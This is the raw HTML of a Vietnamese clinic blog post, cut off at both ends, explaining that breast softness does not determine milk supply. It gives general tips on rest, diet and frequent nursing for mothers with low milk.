uot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__grow" data-layout="horizontal"><div class="hfe-nav-menu__toggle elementor-clickable"><div class="hfe-nav-menu-icon">
<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-713fe0b9" class="hfe-nav-menu"><li id="menu-item-86159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/" class = "hfe-menu-item">Trang chủ</a></li><li id="menu-item-85772" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a rel="nofollow" href="https://nangngucharmonic.vn/gioi-thieu/" class = "hfe-menu-item">GIỚI THIỆU</a></li><li id="menu-item-85347" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/nang-nguc-noi-soi-harmonic-cong-nghe-harmo-5k/" class = "hfe-menu-item">NÂNG NGỰC NỘI SOI HARMONIC <br> CÔNG NGHỆ HARMO-5K</a></li><li id="menu-item-84519" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/ths-bs-ho-cao-vu/" class = "hfe-menu-item">THS.BS Hồ Cao Vũ</a></li><li id="menu-item-84520" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/quy-trinh-nang-nguc/" class = "hfe-menu-item">Quy Trình Nâng Ngực</a></li><li id="menu-item-84523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li><li id="menu-item-83727" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a rel="nofollow" href="https://nangngucharmonic.vn/lien-he/" class = "hfe-menu-item">Liên hệ</a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5ba21b" data-id="a5ba21b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-adc1d12 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-site-logo" data-id="adc1d12" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align_tablet&quot;:&quot;right&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://nangngucharmonic.vn"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img class="hfe-site-logo-img elementor-animation-"  src="https://nangngucharmonic.vn/wp-content/uploads/2022/06/Logo-300x79.png" alt=""/></div></div>
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53961a0c" data-id="53961a0c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-72d30a7b elementor-shape-circle e-grid-align-tablet-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="72d30a7b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0b5239e" href="https://www.facebook.com/DrHCVu/" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-643c4e9" href="https://www.youtube.com/channel/UCWhtvTDpLEKb4egk6rG0qFg" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-225419d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="225419d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59b94043" data-id="59b94043" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5c8d11e lenam-breadcrumb elementor-widget elementor-widget-shortcode" data-id="5c8d11e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><p class="page_title_bre">[GIẢI ĐÁP] Ngực Mềm Có Sữa Không?</p></div></div></div><div class="elementor-element elementor-element-5531079e lenam-breadcrumb elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="5531079e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://nangngucharmonic.vn">Trang chủ</a><span class="separator"> &ndash; </span><a href="https://nangngucharmonic.vn/tin-tuc/">Tin tức</a><span class="separator"> &ndash; </span><span class="last">[GIẢI ĐÁP] Ngực Mềm Có Sữa Không?</span></p></nav></div></div></div></div></div></div></div></div></section></div></div></div></header><div id="content_single_gtbh030620"><main class="container content_area"><article><header id="single-header" class="article-header"><h1 class="title_main_content">[GIẢI ĐÁP] Ngực Mềm Có Sữa Không?</h1><p class="this-author">Tác giả: <b><a href="https://nangngucharmonic.vn/author/admin/">Admin</a></b><span><i class="far fa-clock"></i>15/07/2022</span></p></header><section class="article-content"><p><strong>Theo dân gian, ngực mềm sẽ ít sữa khiến cho nhiều mẹ bỉm lo lắng. Vậy <a href="https://nangngucharmonic.vn/nguc-mem-co-sua-khong">ngực mềm có sữa không</a>? Hãy cùng tìm hiểu và giải đáp thắc mắc cùng chúng tôi qua bài viết sau đây nhé!</strong></p><div id="ez-toc-container" class="ez-toc-v2_0_46 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title">Mục lục b&agrave;i viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-692e66e4a610e" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-692e66e4a610e"></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nguc_mem_co_sua_khong" title="Ngực mềm có sữa không?">Ngực mềm có sữa không?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Co_che_tiet_sua_me" title="Cơ chế tiết sữa mẹ">Cơ chế tiết sữa mẹ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Ly_giai_hien_tuong_vi_sao_me_khong_co_sua" title="Lý giải hiện tượng vì sao mẹ không có sữa?">Lý giải hiện tượng vì sao mẹ không có sữa?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Mot_so_giai_phap_danh_cho_nguoi_me_it_sua" title="Một số giải pháp dành cho người mẹ ít sữa">Một số giải pháp dành cho người mẹ ít sữa</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Nghi_ngoi_dung_cach" title="Nghỉ ngơi đúng cách">Nghỉ ngơi đúng cách</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Che_do_dinh_duong_khoa_hoc" title="Chế độ dinh dưỡng khoa học">Chế độ dinh dưỡng khoa học</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Cho_con_bu_thuong_xuyen" title="Cho con bú thường xuyên">Cho con bú thường xuyên</a></li></ul></li></ul></nav></div><h2><span class="ez-toc-section" id="Nguc_mem_co_sua_khong"></span><b>Ngực mềm có sữa không?</b><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400;">Ngực mềm có sữa không? là vấn đề nhiều mẹ bỉm quan tâm. Bởi theo quan niệm này, những người mẹ có ngực mềm sẽ có lượng sữa được tiết ra và dự trữ không được nhiều bằng những người mẹ có ngực căng cứng. Và với lượng sữa thế này có thể sẽ không đủ để nuôi dưỡng bé những ngày đầu.</span></p><div id="attachment_86899" style="width: 685px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86899" class="wp-image-86899 size-full" src="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nguc-mem-co-sua-khong.jpg" alt="Ngực mềm có sữa không?" width="675" height="475" srcset="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nguc-mem-co-sua-khong.jpg 675w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/nguc-mem-co-sua-khong-300x211.jpg 300w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/nguc-mem-co-sua-khong-600x422.jpg 600w" sizes="(max-width: 675px) 100vw, 675px" /><p id="caption-attachment-86899" class="wp-caption-text">Ngực mềm có sữa không?</p></div><p><span style="font-weight: 400;">Tuy nhiên, theo y học đã chứng minh quan điểm này không chính xác. Nhiều người cho rằng, ngực nhỏ và mềm chính là dấu hiệu của ít sữa. Trên thực tế, hai vấn đề này hoàn toàn không liên quan và không có cơ sở nào chứng minh được.</span></p><p><span style="font-weight: 400;">Lượng sữa tiết ra ở mỗi người mẹ sẽ khác nhau nhưng tất cả đều có chung một cơ chế là sản sinh ra sữa. Hơn thế nữa, sữa được điều tiết ở tuyến vú còn cấu trúc của ngực mềm hay căng là do các mô và tế bào liên kết ở ngực quyết định. Do đó, không thể nào căn cứ vào độ mềm hay căng của ngực để đưa ra phán đoán ngực mềm ít sữa.</span></p><h2><span class="ez-toc-section" id="Co_che_tiet_sua_me"></span><b>Cơ chế tiết sữa mẹ</b><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400;">Sau khi sinh, nồng độ hormone estrogen và progesterone ở trong cơ thể của người mẹ suy giảm và nồng độ hormone prolactin lại tăng cao. Điều này sẽ kích thích các tuyến vú sản sinh ra sữa. Khi bé bú mút, hormone oxytocin sẽ được giải phóng và đẩy sữa ra khỏi nang của ống sữa và di chuyển tới bầu ngực.</span></p><div id="attachment_86897" style="width: 694px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86897" loading="lazy" class="wp-image-86897 size-full" src="https://nangngucharmonic.vn/wp-content/uploads/2022/08/co-che-tiet-sua.jpg" alt="Cơ chế tiết sữa mẹ" width="684" height="505" srcset="https://nangngucharmonic.vn/wp-content/uploads/2022/08/co-che-tiet-sua.jpg 684w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/co-che-tiet-sua-300x221.jpg 300w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/co-che-tiet-sua-600x443.jpg 600w" sizes="(max-width: 684px) 100vw, 684px" /><p id="caption-attachment-86897" class="wp-caption-text">Cơ chế tiết sữa mẹ</p></div><p><span style="font-weight: 400;">Hoạt động bú mút của bé sẽ kích thích cơ thể người mẹ giải phóng nhiều hormone prolactin hơn. Dựa vào cơ chế này sẽ đảm bảo người mẹ luôn cung cấp đủ sữa cho con bú. Vậy nên, sữa sẽ được sản xuất dựa theo nhu cầu của con, con bú càng nhiều sẽ kích thích hormone tiết ra sữa chứ không liên quan đến ngực mềm có sữa không.</span></p><h2><span class="ez-toc-section" id="Ly_giai_hien_tuong_vi_sao_me_khong_co_sua"></span><b>Lý giải hiện tượng vì sao mẹ không có sữa?</b><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400;">Không có sữa cho con bú được hiểu là bầu ngực của người mẹ không có tiết sữa ra để con bú mặc dù con đã bú mút rất lâu nhưng vẫn không ra. Hiện tượng này theo khoa học lý giải chính là sự thiếu hụt của hai loại hormone: oxytocin tiết sữa và prolactin tạo sữa.</span></p><p><span style="font-weight: 400;">Trong quá trình mang thai sữa đã được tạo ra và lưu trữ trong nang sữa từ bầu ngực người mẹ. Sữa sẽ tiết ra khỏi bầu ngực khi con ra đời và bú sữa. Tuy nhiên, nếu người mẹ không có sữa thì hai loại hormone này không được sản sinh hay sản sinh ít nên tuyến sữa trong bầu ngực mẹ không thể thực hiện hết chức năng của mình.</span></p><div id="attachment_86900" style="width: 836px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86900" loading="lazy" class="wp-image-86900 size-full" src="https://nangngucharmonic.vn/wp-content/uploads/2022/08/vi-sao-khong-co-sua-me.jpg" alt="Vì sao người mẹ lại mất sữa?" width="826" height="586" srcset="https://nangngucharmonic.vn/wp-content/uploads/2022/08/vi-sao-khong-co-sua-me.jpg 826w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/vi-sao-khong-co-sua-me-300x213.jpg 300w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/vi-sao-khong-co-sua-me-768x545.jpg 768w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/vi-sao-khong-co-sua-me-600x426.jpg 600w" sizes="(max-width: 826px) 100vw, 826px" /><p id="caption-attachment-86900" class="wp-caption-text">Vì sao người mẹ lại mất sữa?</p></div><p><span style="font-weight: 400;">Ngoài ra, có một số trường hợp mất sữa ngay sau khi sinh do cơ chế tạo sữa chưa được hoàn chỉnh và quy trình tạo sữa bị ảnh hưởng. Điều này chủ yếu gặp phải ở các trường hợp sinh non. Sự chào đời đột ngột của bé không đúng thời điểm dự sinh nên lượng sữa đã giảm sút và dần dần bị mất đi sau khi sinh con.</span></p><h2><span class="ez-toc-section" id="Mot_so_giai_phap_danh_cho_nguoi_me_it_sua"></span><b>Một số giải pháp dành cho người mẹ ít sữa</b><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400;">Có thể thấy rằng, sữa mẹ được sản xuất dựa trên nhu cầu của con chứ không liên quan đến ngực căng hay mềm. Nếu như mẹ bỉm nào đang gặp tình trạng ít sữa, trước hết hãy tìm hiểu nguyên nhân rõ ràng chứ không nên tin vào những quan điểm truyền miệng này. Bên cạnh đó, bạn cũng có thể tham khảo một số giải pháp sau đây để cải thiện nguồn sữa về cho bé nhanh chóng và dồi dào nhé!</span></p><h3><span class="ez-toc-section" id="Nghi_ngoi_dung_cach"></span><b>Nghỉ ngơi đúng cách</b><span class="ez-toc-section-end"></span></h3><p><span style="font-weight: 400;">Sau khi sinh, nồng độ hormone trong cơ thể của người mẹ thay đổi. Điều này khiến cho người mẹ luôn cảm thấy mệt mỏi, khó chịu. Cùng với đó, mẹ cũng phải chịu những áp lực lớn từ gia đình, công việc thậm chí là chăm con. Như vậy, người mẹ rất dễ rơi vào trạng thái trầm cảm và lượng sữa tiết ra cũng giảm theo. Do đó, điều mà người mẹ cần làm sau khi sinh chính là luôn giữ một năng lượng tích cực, làm cho bản thân luôn thoải mái, vui vẻ.</span></p><div id="attachment_86898" style="width: 745px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86898" loading="lazy" class="wp-image-86898 size-full" src="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg" alt="Nghỉ ngơi đúng cách giúp tăng sữa mẹ" width="735" height="509" srcset="https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach.jpg 735w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach-300x208.jpg 300w, https://nangngucharmonic.vn/wp-content/uploads/2022/08/nghi-ngoi-dung-cach-600x416.jpg 600w" sizes="(max-width: 735px) 100vw, 735px" /><p id="caption-attachment-86898" class="wp-caption-text">Nghỉ ngơi đúng cách giúp tăng sữa mẹ</p></div><h3><span class="ez-toc-section" id="Che_do_dinh_duong_khoa_hoc"></span><b>Chế độ dinh dưỡng khoa học</b><span class="ez-toc-section-end"></span></h3><p><span style="font-weight: 400;">Đối với các bà mẹ bỉm sữa đang cho con bú không phải cứ ăn nhiều là đủ chất. Việc nạp quá nhiều thực phẩm vào cơ thể sẽ khiến cho một số dưỡng chất tăng quá mức. Điều này sẽ làm mấy cân bằng và ảnh hưởng đến quá trình tổng hợp, sản xuất sữa. Thậm chí, nếu mẹ không chú ý thì rất có thể sẽ ăn trùng những thực phẩm làm mất sữa nữa đấy. Do vậy, người mẹ cần ăn đa dạng và bổ sung nhiều thực phẩm khác nhau, đặc biệt là khoai lang, đu đủ,&#8230; những thực phẩm này sẽ giúp tăng tiết sữa</span></p><h3><span class="ez-toc-section" id="Cho_con_bu_thuong_xuyen"></span><b>Cho con bú thường xuyên</b><span class="ez-toc-section-end"></span></h3><p><span style="font-weight: 400;">Khi thấy sữa mẹ tiết ra ít, mẹ cũng đừng nghĩ là cho con bú không có gì nhé. Bởi vì hoạt động bú mút của con mới là trợ thủ giúp kích thích hormone prolactin để sản xuất sữa. Do vậy, mẹ nên cho con mình bú thường xuyên mỗi ngày dù ít hay nhiều nhé.</span></p><p>&nbsp;</p><p><span style="font-weight: 400;">Hy vọng rằng qua bài viết trên sẽ giúp bạn giải đáp được thắc mắc “</span><b>ngực mềm có sữa không</b><span style="font-weight: 400;">?”. Bên cạnh đó, bài viết này cũng cung cấp cho mẹ bỉm một số giải pháp gọi sữa vô cùng hiệu quả. Hãy lưu lại và sử dụng khi cần thiết nhé!</span></p><div class='sfsi_Sicons sfsi_Sicons_position_left' style='width: 100%; display: inline-block; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Hãy theo dõi và chia sẻ bài viết cùng chúng tôi:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://follow.it/now" target="_blank" rel="noopener"><img src="https://nangngucharmonic.vn/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like" data-href="https://nangngucharmonic.vn/nguc-mem-co-sua-khong/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nangngucharmonic.vn/nguc-mem-co-sua-khong/" style="display:inline-block;"><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://nangngucharmonic.vn/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></section><footer id="single-footer" class="article-footer"><div class="single-footer-info"><p><span style="font-size: 120%;"><strong>Công ty TNHH MENCARE</strong></span></p><p><span style="font-size: 90%;"><strong>Địa chỉ:</strong> Số 19 Nguyễn Thị Diệu, Phường 6, Quận 3, Tp HCM.</span></p><p><span style="font-size: 90%;"><strong>Hotline 1:</strong> 0911 413 443 (Dr. Ho Vu)</span></p><p><span style="font-size: 90%;"><strong>Hotline 2:</strong> 0983 897 777 (Dr. Ho Vu)</span></p><p><span style="font-size: 90%;"><strong>Email:</strong> drhocaovu@gmail.com</span></p></div><p class="post-cat">Danh mục:<a href="https://nangngucharmonic.vn/tin-tuc/">Tin tức</a></p><p class="namlbn-tags">Tags:
<a href='https://nangngucharmonic.vn/tag/nguc-mem-co-sua-khong/' title='tag ngực mềm có sữa không'>ngực mềm có sữa không</a><a href='https://nangngucharmonic.vn/tag/vi-sao-me-khong-co-sua/' title='tag vì sao mẹ không có sữa'>vì sao mẹ không có sữa</a></p><p class="post-pagination">
<a href="https://nangngucharmonic.vn/lam-nguc-bao-lau-duoc-nam-nghieng/" rel="prev">Bài trước: Làm Ngực Bao Lâu Được Nằm Nghiêng</a><a href="https://nangngucharmonic.vn/nang-nguc-giu-duoc-bao-lau/" rel="next">Bài kế: Sau Khi Nâng Ngực Giữ Được Bao Lâu?</a></p></footer></article></main><div class="container post-comment" style="max-width: 1098px"><div style="width: 100%;"> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="nt7PwI5K"></script> <div class="fb-comments" data-href="https://nangngucharmonic.vn/nguc-mem-co-sua-khong/" data-width="100%" data-numposts="5" data-colorscheme="dark"></div></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="82243" class="elementor elementor-82243"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-15f318e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15f318e5" data-element_type="section" id="section-footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-743ae35a" data-id="743ae35a" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div 